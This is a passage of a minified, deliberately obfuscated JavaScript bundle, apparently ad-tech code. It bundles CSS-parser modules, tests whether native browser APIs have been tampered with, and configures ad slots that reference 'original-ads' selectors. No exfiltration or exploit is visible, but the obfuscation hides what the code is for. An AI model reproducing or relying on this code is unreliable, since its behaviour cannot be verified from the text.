r=t[e(3677)];if(r<9)return!1;if(95!==t[e(478)](r-1)||95!==t[e(478)](r-2)||111!==t[e(478)](r-3)||116!==t[e(478)](r-4)||111!==t[e(478)](r-5)||114!==t[e(478)](r-6)||112!==t[e(478)](r-7)||95!==t[e(478)](r-8)||95!==t[e(478)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(478)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3177)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1846)]=d?h:function(t){const e=n;return m(t)?t[e(2692)](1):t},e[n(432)]=function(t,e,r){const o=n;var i=f(t[o(3442)],e[o(3442)]);return 0!==i||0!=(i=t[o(2140)]-e[o(2140)])||0!=(i=t[o(1337)]-e[o(1337)])||r||0!=(i=t[o(3359)]-e[o(3359)])||0!=(i=t[o(652)]-e[o(652)])?i:f(t[o(3686)],e[o(3686)])},e[n(2230)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2140)]-e[o(2140)])||0!=(i=t[o(1337)]-e[o(1337)])||r||0!=(i=t[o(3359)]-e[o(3359)])||0!=(i=t[o(652)]-e[o(652)])?i:f(t[o(3686)],e[o(3686)])},e[n(2976)]=function(t,e,r){const o=n;var i=t[o(652)]-e[o(652)];return 0!==i||0!=(i=t[o(3359)]-e[o(3359)])||r||0!==(i=f(t[o(3442)],e[o(3442)]))||0!=(i=t[o(2140)]-e[o(2140)])||0!=(i=t[o(1337)]-e[o(1337)])?i:f(t[o(3686)],e[o(3686)])},e[n(3067)]=function(t,e,r){const o=n;var i=t[o(3359)]-e[o(3359)];return 0!==i||r||0!==(i=f(t[o(3442)],e[o(3442)]))||0!=(i=t[o(2140)]-e[o(2140)])||0!=(i=t[o(1337)]-e[o(1337)])?i:f(t[o(3686)],e[o(3686)])},e[n(1083)]=function(t,e){const r=n;var o=t[r(652)]-e[r(652)];return 0!==o||0!=(o=t[r(3359)]-e[r(3359)])||0!==(o=f(t[r(3442)],e[r(3442)]))||0!=(o=t[r(2140)]-e[r(2140)])||0!=(o=t[r(1337)]-e[r(1337)])?o:f(t[r(3686)],e[r(3686)])},e[n(2997)]=function(t){const e=n;return JSON[e(2898)](t[e(3673)](/^\)]}'[^\n]*\n/,""))},e[n(1301)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3677)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1643));if(a[o(1887)]){var c=a[o(1887)][o(3730)]("/");c>=0&&(a[o(1887)]=a[o(1887)][o(2847)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1y;return(e=(0,r.A)(e))in t?Object[o(2189)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1y;if(n(3455)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2300)]];if(void 0!==o){var i=o[n(855)](t,e||n(2049));if(n(3455)!=(0,r.A)(i))return i;throw new TypeError(n(3245))}return(n(1497)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1y;var n=(0,o.A)(t,e(1497));return e(2342)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(1825)==typeof Symbol&&e(2342)==typeof Symbol[e(741)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1825)==typeof Symbol&&t[n(2885)]===Symbol&&t!==Symbol[n(678)]?n(2342):typeof t})(t)}n.d(e,{A:()=>r})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>o});var r=n(2872);let o=(t=21)=>{let e="",n=crypto[a1y(3045)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{x:()=>o});const o=r(1126)}},y={};function l(t){const e=a1y;var n=y[t];if(void 0!==n)return n[e(2790)];var r=y[t]={exports:{}};return Q[t](r,r[e(2790)],l),r[e(2790)]}l.d=(t,e)=>{const n=a1y;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2189)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1y;if(t(3455)==typeof globalThis)return globalThis;try{return this||new Function(t(1075))()}catch(e){if(t(3455)==typeof window)return window}}(),l.o=(t,e)=>Object[Hp(678)][Hp(1310)][Hp(855)](t,e),l.r=t=>{const e=Hp;e(668)!=typeof Symbol&&Symbol[e(1312)]&&Object[e(2189)](t,Symbol[e(1312)],{value:e(2433)}),Object[e(2189)](t,e(2001),{value:!0})};var V={};(()=>{"use strict";const t=Hp;var e={};l.r(e),l.d(e,{safe:()=>_n,spec:()=>An});var n={};l.r(n),l.d(n,{angle:()=>xr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Ar,length:()=>vr,resolution:()=>_r,semitones:()=>Er,time:()=>kr});var r={};l.r(r),l.d(r,{getTrace:()=>so,isKeyword:()=>lo,isProperty:()=>co,isType:()=>ao});var o={};l.r(o),l.d(o,{generate:()=>Ro,name:()=>Oo,parse:()=>Ho,structure:()=>Fo});var i={};l.r(i),l.d(i,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Jo,walkContext:()=>Bo});var s={};l.r(s),l.d(s,{generate:()=>$o,name:()=>Go,parse:()=>Ko,structure:()=>Qo,walkContext:()=>Yo});var a={};l.r(a),l.d(a,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var c={};l.r(c),l.d(c,{generate:()=>xi,name:()=>bi,parse:()=>vi,structure:()=>yi,walkContext:()=>wi});var u={};l.r(u),l.d(u,{generate:()=>Si,name:()=>ki,parse:()=>_i,structure:()=>Ai});var d={};l.r(d),l.d(d,{generate:()=>Ti,name:()=>zi,parse:()=>Mi,structure:()=>Ei});var h={};l.r(h),l.d(h,{generate:()=>Ui,name:()=>Pi,parse:()=>Ci,structure:()=>Ni});var m={};l.r(m),l.d(m,{generate:()=>Oi,name:()=>Ii,parse:()=>ji,structure:()=>Li});var f={};l.r(f),l.d(f,{generate:()=>Ji,name:()=>qi,parse:()=>Bi,structure:()=>Vi});var p={};l.r(p),l.d(p,{generate:()=>Ki,name:()=>Gi,parse:()=>Qi,structure:()=>Yi});var g={};l.r(g),l.d(g,{generate:()=>is,name:()=>ts,parse:()=>os,structure:()=>es});var b={};l.r(b),l.d(b,{generate:()=>vs,name:()=>gs,parse:()=>ys,structure:()=>ws,walkContext:()=>bs});var w={};l.r(w),l.d(w,{generate:()=>Ms,name:()=>Ss,parse:()=>Es,structure:()=>zs});var y={};l.r(y),l.d(y,{generate:()=>Cs,name:()=>Ts,parse:()=>Ns,structure:()=>Ps});var v={};l.r(v),l.d(v,{generate:()=>js,name:()=>Ws,parse:()=>Ls,structure:()=>Is});var x={};l.r(x),l.d(x,{generate:()=>Ds,name:()=>Os,parse:()=>Rs,structure:()=>Fs});var k={};l.r(k),l.d(k,{generate:()=>Ks,name:()=>Zs,parse:()=>Qs,structure:()=>Xs});var A={};l.r(A),l.d(A,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var _={};l.r(_),l.d(_,{generate:()=>aa,name:()=>oa,parse:()=>sa,structure:()=>ia});var S={};l.r(S),l.d(S,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var z={};l.r(z),l.d(z,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var E={};l.r(E),l.d(E,{generate:()=>va,name:()=>ba,parse:()=>ya,structure:()=>wa});var M={};l.r(M),l.d(M,{generate:()=>Sa,name:()=>ka,parse:()=>_a,structure:()=>Aa});var T={};l.r(T),l.d(T,{generate:()=>Ta,name:()=>za,parse:()=>Ma,structure:()=>Ea});var P={};l.r(P),l.d(P,{generate:()=>Ua,name:()=>Pa,parse:()=>Ca,structure:()=>Na});var N={};l.r(N),l.d(N,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var C={};l.r(C),l.d(C,{generate:()=>Da,name:()=>Fa,parse:()=>Ra,structure:()=>Ha});var U={};l.r(U),l.d(U,{generate:()=>Ja,name:()=>qa,parse:()=>Ba,structure:()=>Va});var W={};l.r(W),l.d(W,{generate:()=>Ya,name:()=>Za,parse:()=>Ga,structure:()=>Xa});var I={};l.r(I),l.d(I,{generate:()=>tc,name:()=>Qa,parse:()=>$a,structure:()=>Ka});var L={};l.r(L),l.d(L,{generate:()=>oc,name:()=>ec,parse:()=>rc,structure:()=>nc});var j={};l.r(j),l.d(j,{generate:()=>cc,name:()=>ic,parse:()=>ac,structure:()=>sc});var O={};l.r(O),l.d(O,{generate:()=>mc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var F={};l.r(F),l.d(F,{generate:()=>wc,name:()=>fc,parse:()=>bc,structure:()=>gc,walkContext:()=>pc});var H={};l.r(H),l.d(H,{generate:()=>_c,name:()=>xc,parse:()=>Ac,structure:()=>kc});var R={};l.r(R),l.d(R,{generate:()=>Tc,name:()=>zc,parse:()=>Mc,structure:()=>Ec});var D={};l.r(D),l.d(D,{generate:()=>Lc,name:()=>Cc,parse:()=>Ic,structure:()=>Wc,walkContext:()=>Uc});var q={};l.r(q),l.d(q,{generate:()=>Hc,name:()=>jc,parse:()=>Fc,structure:()=>Oc});var V={};l.r(V),l.d(V,{generate:()=>Vc,name:()=>Rc,parse:()=>qc,structure:()=>Dc});var B={};l.r(B),l.d(B,{generate:()=>Gc,name:()=>Bc,parse:()=>Xc,structure:()=>Zc,walkContext:()=>Jc});var J={};l.r(J),l.d(J,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var Z={};l.r(Z),l.d(Z,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var X={};l.r(X),l.d(X,{generate:()=>fl,name:()=>dl,parse:()=>ml,structure:()=>hl});var G={};l.r(G),l.d(G,{generate:()=>xl,name:()=>wl,parse:()=>vl,structure:()=>yl});var Y={};l.r(Y),l.d(Y,{generate:()=>Cl,name:()=>Tl,parse:()=>Nl,structure:()=>Pl});var Q={};l.r(Q),l.d(Q,{generate:()=>Dl,name:()=>Fl,parse:()=>Rl,structure:()=>Hl});var K={};l.r(K),l.d(K,{generate:()=>Jl,name:()=>ql,parse:()=>Bl,structure:()=>Vl});var $={};l.r($),l.d($,{generate:()=>Ql,name:()=>Xl,parse:()=>Yl,structure:()=>Gl});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>E,Identifier:()=>z,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>P,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>W,Operator:()=>I,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>O,PseudoElementSelector:()=>F,Ratio:()=>H,Raw:()=>R,Rule:()=>D,Scope:()=>q,Selector:()=>V,SelectorList:()=>B,String:()=>J,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>tu,Selector:()=>eu,Value:()=>ru});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>Ho,Atrule:()=>Zo,AtrulePrelude:()=>Ko,AttributeSelector:()=>ui,Block:()=>vi,Brackets:()=>_i,CDC:()=>Mi,CDO:()=>Ci,ClassSelector:()=>ji,Combinator:()=>Bi,Comment:()=>Qi,Condition:()=>os,Declaration:()=>ys,DeclarationList:()=>Es,Dimension:()=>Ns,Feature:()=>Ls,FeatureFunction:()=>Rs,FeatureRange:()=>Qs,Function:()=>na,GeneralEnclosed:()=>sa,Hash:()=>da,IdSelector:()=>ya,Identifier:()=>pa,Layer:()=>_a,LayerList:()=>Ma,MediaQuery:()=>Ca,MediaQueryList:()=>La,NestingSelector:()=>Ra,Nth:()=>Ba,Number:()=>Ga,Operator:()=>$a,Parentheses:()=>rc,Percentage:()=>ac,PseudoClassSelector:()=>hc,PseudoElementSelector:()=>bc,Ratio:()=>Ac,Raw:()=>Mc,Rule:()=>Ic,Scope:()=>Fc,Selector:()=>qc,SelectorList:()=>Xc,String:()=>nl,StyleSheet:()=>ll,SupportsDeclaration:()=>ml,TypeSelector:()=>vl,UnicodeRange:()=>Nl,Url:()=>Rl,Value:()=>Bl,WhiteSpace:()=>Yl});var rt=l(8599),ot=l(2190),it=l(8484),st=l(8486),at=l(7359);class ct{constructor(t){const e=a1y;this[e(3766)]=t,(0,at.A)(this,e(2240),void 0),(0,at.A)(this,e(3591),void 0),(0,at.A)(this,e(729),void 0)}[t(459)](){this[t(800)]()}[t(800)](){const e=t;try{if(!this[e(3766)]())return}catch(t){return t instanceof Error?st.A[e(821)](t,e(1110)[e(3470)](t[e(875)]),t[e(2799)]):(st.A[e(821)](t,e(1489)[e(3470)](t[e(3338)]()),t[e(2799)]),t=new Error(t[e(3338)]())),void st.A[e(2805)](e(1090),e(1175)+t[e(3338)]())}let n=100;this[e(3591)]!==document[e(465)][e(1716)]&&(this[e(3591)]=document[e(465)][e(1716)],this[e(2240)]=(new Date)[e(2562)]()),this[e(729)]!==window[e(653)]&&(this[e(729)]=window[e(653)],this[e(2240)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(2240)]>6e4&&(n=1001),window[e(791)]((()=>this[e(800)]()),n)}}var lt=l(9857),ut=l(7177),dt=l(4273),ht=l(129),mt=l(4622),ft=l(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(3677)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(2327),e],["as",n],[o(1716),r]]);i&&s[o(1222)](o(3144),"");const a=document[o(2348)](o(3231));s[o(3322)](((t,e)=>a[o(1845)](e,t))),document[o(3023)][o(3248)](a)},gt=e=>{const n=t,r=document[n(2348)](n(3231));r[n(2327)]=n(2530),r[n(1716)]=e,document[n(3023)][n(3248)](r)};var bt=l(7815),wt=l(5027),yt=l(8105),vt=l(7020);const xt=(e,n)=>{const r=t;if(r(1497)!=typeof e||r(1497)!=typeof n)return!1;const o=e[r(3677)],i=n[r(3677)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1497)!=typeof e||r(1497)!=typeof n)return-1;const o=e[r(3677)],i=n[r(3677)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(3677)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3677)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=l(1129);const _t=async function(e){const n=t;let r,o=arguments[n(3677)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(3677)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(3677)];++t)try{return await e()}catch(e){if(t===o[n(3677)]){r=e;break}i&&i(t+1,e),void 0===window[n(1874)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=l(6),zt=l(536),Et=l(1849);const Mt=[[t(1196)],[t(1056)],[t(1185),t(925)],[t(1185),t(2457)],[t(1185),t(678),t(766)],[t(1185),t(678),t(3773)],[t(1185),t(678),t(1962)],[t(1185),t(678),t(865)],[t(1185),t(678),t(537)],[t(1185),t(678),t(3322)],[t(1185),t(678),t(1137)],[t(1185),t(678),t(2375)],[t(1185),t(678),t(1349)],[t(1185),t(678),t(2499)],[t(1185),t(678),t(544)],[t(1185),t(678),t(3718)],[t(1185),t(678),t(1221)],[t(1185),t(678),t(1791)],[t(3541)],[t(1628)],[t(3310)],[t(2153)],[t(1707)],[t(772)],[t(777),t(678),t(1719)],[t(777),t(678),t(622)],[t(777),t(678),t(2595)],[t(2865),t(678),t(2610)],[t(1275),t(1598)],[t(1275),t(678),t(2562)],[t(1819)],[t(3430)],[t(736)],[t(1752),t(1930)],[t(1752),t(2696)],[t(1752),t(2993)],[t(1752),t(1103)],[t(1752),t(1948)],[t(1752),t(2348)],[t(1752),t(3725)],[t(1752),t(3244)],[t(1752),t(1036)],[t(1752),t(1340)],[t(1752),t(3620)],[t(1752),t(746)],[t(1752),t(3023),t(3248)],[t(1752),t(3023),t(3487)],[t(1752),t(1635)],[t(1752),t(1835)],[t(1752),t(2614)],[t(1752),t(1619)],[t(1752),t(1741)],[t(1752),t(3289)],[t(1752),t(786)],[t(1752),t(1305)],[t(1728),t(678),t(1340)],[t(1728),t(678),t(2614)],[t(1728),t(678),t(1619)],[t(3136),t(678),t(2778)],[t(2820),t(678),t(2487)],[t(2820),t(678),t(1103)],[t(2820),t(678),t(2081)],[t(3314),t(678),t(888)],[t(3314),t(678),t(3404)],[t(3314),t(678),t(1230)],[t(3314),t(678),t(3179)],[t(3314),t(678),t(2395)],[t(3314),t(678),t(2512)],[t(3314),t(678),t(2081)],[t(3314),t(678),t(3326)],[t(3314),t(678),t(1845)],[t(3314),t(678),t(1266)],[t(3314),t(678),t(2242)],[t(2522)],[t(2220)],[t(781),t(678),t(875)],[t(2607)],[t(3152),t(678),t(2750)],[t(3152),t(678),t(3604)],[t(2254),t(678),t(1196)],[t(2254),t(678),t(3190)],[t(1104)],[t(1952)],[t(657)],[t(1833),t(678),t(2849)],[t(1833),t(678),t(855)],[t(1906)],[t(1339),t(678),t(1274)],[t(810)],[t(2877)],[t(3237)],[t(1076)],[t(1502)],[t(2946)],[t(1004)],[t(2203)],[t(3605)],[t(3124)],[t(512)],[t(2917)],[t(3661)],[t(3460),t(2898)],[t(3460),t(1587)],[t(3512),t(678),t(3322)],[t(3512),t(678),t(1274)],[t(3512),t(678),t(1222)],[t(2688),t(2840)],[t(2688),t(904)],[t(2688),t(1306)],[t(2688),t(3173)],[t(2688),t(2231)],[t(2030)],[t(1972),t(678),t(1648)],[t(3510),t(1525)],[t(3510),t(2913)],[t(3510),t(1763)],[t(3107),t(678),t(3248)],[t(3107),t(678),t(3563)],[t(3107),t(678),t(3278)],[t(2148),t(678),t(3322)],[t(2489),t(912)],[t(2385),t(2097)],[t(2385),t(997)],[t(2385),t(3189)],[t(2385),t(1615)],[t(2385),t(678),t(3338)],[t(1835)],[t(2370)],[t(2389)],[t(1980)],[t(2708)],[t(912)],[t(1744),t(3180)],[t(1648)],[t(908),t(3099)],[t(908),t(678),t(957)],[t(908),t(678),t(2264)],[t(908),t(678),t(2418)],[t(908),t(1878)],[t(908),t(3206)],[t(908),t(3678)],[t(871),t(678),t(1195)],[t(871),t(678),t(1573)],[t(3190)],[t(842)],[t(1874)],[t(956),t(678),t(1148)],[t(956),t(678),t(744)],[t(471)],[t(653)],[t(3488)],[t(3667)],[t(791)],[t(1584),t(1291)],[t(1584),t(678),t(478)],[t(1584),t(678),t(3470)],[t(1584),t(678),t(2282)],[t(1584),t(678),t(1137)],[t(1584),t(678),t(1822)],[t(1584),t(678),t(3547)],[t(1584),t(678),t(2886)],[t(1584),t(678),t(3673)],[t(1584),t(678),t(2692)],[t(1584),t(678),t(1362)],[t(1584),t(678),t(3279)],[t(1584),t(678),t(3042)],[t(1584),t(678),t(1205)],[t(2941)],[t(3289),t(702)],[t(3289),t(1532)],[t(1200),t(678),t(3542)],[t(1200),t(678),t(1274)],[t(1200),t(678),t(1222)],[t(659),t(678),t(1835)],[t(659),t(678),t(585)]];function Tt(){const e=t;let n=arguments[e(3677)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(3677)]>1&&void 0!==arguments[1]&&arguments[1])}let Pt="";const Nt=function(){const e=t;let n=arguments[e(3677)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3677)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Pt=e(3327);for(const l of Mt)if(c(l)){let u=e(2023);for(const d of l)u+="."+d;Ct(u)}}Pt=e(3676),e(1825)!=typeof n[e(1275)][e(1598)]&&Ct(e(850)),e(2444)!=typeof n[e(1275)][e(1598)]()&&Ct(e(578));{Pt=e(1718);const h=new(n[e(659)]),m=()=>{};h[e(565)]=m,h[e(565)]!==m&&Ct(e(1861))}{Pt=e(1149);const f=n[e(1752)][e(2348)](e(2791))[e(790)];f[e(2595)](e(1364),e(1048)),e(1048)!==f[e(1719)](e(1364))&&Ct(e(2381)),f[e(622)](e(1364)),f[e(1719)](e(1364))&&Ct(e(3222))}const o=n[e(1752)][e(2348)](e(2791)),i=n[e(1752)][e(2348)](e(1995));i[e(3226)]=e(3523);const s=n[e(1752)][e(2348)](e(3231)),a=n[e(1752)][e(2348)](e(3077));{Pt=e(1860),o&&i&&s&&a&&n[e(1752)][e(2348)](e(1709))||Ct(),Pt=e(2723),(n[e(3661)](document[e(1063)][e(2658)])||n[e(3661)](document[e(1063)][e(1612)]))&&Ct(),Pt=e(1160),[o,i,s,a][e(3322)]((t=>{const r=e;n[r(1752)][r(3023)][r(3248)](t);let o=!1;n[r(1752)][r(3023)][r(2871)][r(3322)]((e=>{e===t&&(o=!0)})),o||Ct(r(2871)),n[r(1752)][r(3023)][r(3487)](t)})),Pt=e(1022);const p=yt.A[e(530)]();o.id=p,o[e(2714)][e(2487)](p),n[e(1752)][e(3023)][e(3248)](o),o!==n[e(1752)][e(1340)](p)&&Ct(e(2959)),o!==n[e(1752)][e(3620)](p)[0]&&Ct(e(2216)),o!==n[e(1752)][e(2614)]("#"[e(3470)](p))&&Ct(e(2083)),o!==n[e(1752)][e(1619)]("#"[e(3470)](p))[0]&&Ct(e(734)),o[e(2714)][e(1103)](p)||Ct(e(2894)),o[e(2714)][e(2081)](p),o[e(2714)][e(1103)](p)&&Ct(e(1100)),Pt=e(3176),n[e(1752)][e(3023)][e(3248)](s),s[e(1845)](e(2327),e(2730)),s[e(1845)](e(3153),e(2540)),0===n[e(1752)][e(3023)][e(746)](e(3231))[e(3677)]&&Ct(e(1503));try{o[e(2081)](),s[e(2081)]()}catch(g){Ct(e(2622))}n[e(1752)][e(3023)][e(1103)](s)&&Ct(e(2081)),Pt=e(2357);try{n[e(1752)][e(1635)]}catch(b){Ct(e(491))}}{Pt=e(1230);const w=o[e(1230)]();e(2444)!=typeof(w[e(2978)]+w[e(2941)]+w[e(1527)]+w[e(2868)]+w[e(1364)]+w[e(548)])&&Ct(e(1230)),Pt=e(1042);const y=n[e(1752)][e(2348)](e(2791));o[e(3248)](y),y[e(1042)]!==o&&Ct(e(3248)),Pt=e(3487),o[e(3487)](y),0!==o[e(1286)]&&Ct(e(3487)),Pt=e(1658);const v=(t,n)=>{const r=e,o=yt.A[r(530)]();t[r(1845)](n,o),t[r(888)](n)!==o&&Ct(r(1845)),t[r(3326)](n),t[r(888)](n)&&Ct(r(3326))};[o,i,a][e(3322)]((t=>{const n=e;v(t,n(3128)),v(t,n(1045))})),Pt=e(903),e(2791)!==o[e(838)][e(3042)]()&&Ct(e(2791)),e(1995)!==i[e(838)][e(3042)]()&&Ct(e(1995)),e(3077)!==a[e(838)][e(3042)]()&&Ct(e(3077))}if(Pt=e(2023),r&&n[e(2941)]!==n){const x=n[e(657)];x&&Array[e(925)](n[e(1980)][e(1752)][e(1619)](e(3130)))[e(1137)](x)||Ct(e(657));try{x[e(1047)]!==n&&Ct(e(3507))}catch(k){Ct(e(3265))}try{const A=yt.A[e(530)]();n[e(1755)]={},n[e(1755)][e(755)]=()=>A,n[e(1755)][e(755)]()!==A&&Ct(e(2344))}catch(_){Ct(e(1765))}}{Pt=e(3287);const S={inventory_name:yt.A[e(530)](),inventories_key:yt.A[e(530)]()},z=e(691)[e(3470)](S[e(3192)],e(1406))[e(3470)](S[e(3223)],e(1081)),E={"apply-ratio":1};E[S[e(3192)]]=[{id:S[e(3223)],width:160,height:600,position:{selector:e(2312),"position-rule":e(1541),"insert-rule":[]},"original-ads":[{selector:e(3525)}],attributes:[]}],Ut(n[e(3460)][e(2898)](z),E,n)||Ct(e(3450));const M=e(2204),T={type:e(3501),marshalled:e(1663)};Ut(n[e(3460)][e(2898)](M),T,n)||Ct(e(2145)),Pt=e(1777);let P=!1;for(let H=0;H<100;H++)if(n[e(2688)][e(2231)]()!=n[e(2688)][e(2231)]()){P=!0;break}P||Ct(),Pt=e(3284);const N={},C=yt.A[e(530)](),U=yt.A[e(530)]();N[C]=U,n[e(2385)][e(1615)](N)[0]===C&&N[C]===U||Ct(),Pt=e(3076);const W=new(n[e(871)])(e(1710));W[e(1573)](e(2752))&&!W[e(1573)](e(480))||Ct(),Pt=e(1098);const I=e(1497);I[e(3279)](e(3772))||Ct(e(3279)),I[e(1137)](e(3505))||Ct(e(1137)),I[e(2282)](e(1588))||Ct(e(2282)),"st"!==I[e(1362)]("r")[0]&&Ct(e(1362)),"s"!==I[e(2509)](0)&&Ct(e(2509)),115!==I[e(478)](0)&&Ct(e(478)),e(2294)!==I[e(3673)](/tr/g,"p")&&Ct(e(3673));let L="";try{L=n[e(3510)][e(1763)]}catch(R){Ct(e(2384))}L[e(1137)]("/1")!==(t=>{const n=e;if(n(1497)!=typeof t)return!1;const r=t[n(3677)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(3677)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(L)&&Ct(e(1137));{const D=(t,n)=>{const r=e,o=t[r(1362)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(2499)](i[n(2692)](0,t)),i=i[n(2692)](t+e[n(3677)]);return o[n(2499)](i),o})(t,n);if(o[r(3677)]!==i[r(3677)])return!1;for(let t=0;t<o[r(3677)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(1763)],key:"/"},{target:navigator[e(1763)],key:"/"},{target:navigator[e(1763)],key:e(2207)},{target:navigator[e(1763)],key:e(2526)}];for(const{target:V,key:B}of q)D(V,B)||Ct(e(1362))}Pt=e(3116);let j=!1;try{throw new(n[e(781)])(e(821))}catch(J){j=!0}j||Ct(e(1927)),Pt=e(2394);try{n[e(2023)][e(3541)],n[e(2023)][e(3310)]}catch(Z){Ct(e(719))}const O=yt.A[e(530)](),F=n[e(3310)](O);O!==n[e(3541)](F)&&Ct(e(2394)),Pt=e(1903),n[e(1906)](o)instanceof n[e(777)]||Ct(e(1906)),Pt=e(3593),n[e(3510)][e(1763)]||Ct(e(3669)),Pt=e(912),728!==n[e(912)](e(3274))&&Ct(e(912)),Pt=e(1273),(isNaN(n[e(471)])||e(2444)!=typeof n[e(471)]||isNaN(n[e(653)])||e(2444)!=typeof n[e(653)])&&Ct(e(1273)),Pt=e(1320);try{let X=0,G=St.z;(0,St.c)((()=>{const t=e;X=yt.A[t(2510)](1,100)})),0!==X&&G!==St.z||Ct(e(1179)),X=0,G=St.z,async function(){const t=e;X=yt.A[t(2510)](1,100)}(),0===X&&Ct(e(1320))}catch(Y){Ct(e(1179))}}try{Pt=e(1185);const Q=Math[e(2231)](),K=Math[e(2231)](),$=[Q,K];$[e(3718)](),$[0]===K&&$[1]===Q||Ct(e(3718))}catch(tt){Ct(e(3718))}{Pt=e(2385);const et=[[n,e(465)],[n,e(2385)],[n,e(3510)],[{keyval:1},e(2123)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2385)][e(3189)](rt,ot)){nt=!0;break}nt||Ct(e(3189))}{Pt=e(3441);const it=window[e(2991)],st=Symbol(e(2076)),at={cmd:{push:()=>st}};window[e(2991)]=at,window[e(2991)]!==at&&Ct(e(1640)),window[e(2991)][e(1989)]!==at[e(1989)]&&Ct(e(3704)),window[e(2991)][e(1989)][e(2499)]!==at[e(1989)][e(2499)]&&Ct(e(844)),window[e(2991)][e(1989)][e(2499)]()!==st&&Ct(e(3419)),window[e(2991)]=it}},Ct=e=>{const n=t,r=n(1690)[n(3470)](e,n(3164))[n(3470)](Pt);throw console[n(821)](r),r},Ut=function(e,n){const r=t;let o=arguments[r(3677)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(3455)!=typeof e&&r(3455)!=typeof n)return e===n;if((e instanceof o[r(1185)]||e instanceof Array)!=(n instanceof o[r(1185)]||n instanceof Array))return!1;if(e instanceof o[r(1185)]||e instanceof Array){if(o[r(2385)][r(1615)](e)[r(3677)]!==o[r(2385)][r(1615)](n)[r(3677)])return!1;for(let t=0;t<e[r(3677)];t++)if(!Ut(e[t],n[t],o))return!1}else{if(o[r(2385)][r(1615)](e)[r(3677)]!==o[r(2385)][r(1615)](n)[r(3677)])return!1;for(const t in e)if(!Ut(e[t],n[t],o))return!1}return!0};var Wt;const 